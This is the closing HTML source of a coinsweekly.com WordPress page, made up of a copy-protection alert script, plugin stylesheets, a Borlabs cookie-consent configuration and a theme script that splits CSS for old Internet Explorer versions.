	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<link rel='stylesheet' id='su-icons-css' href='https://coinsweekly.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://coinsweekly.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.12.5' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/numismatica-ars-classica-ch-zurich-3\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>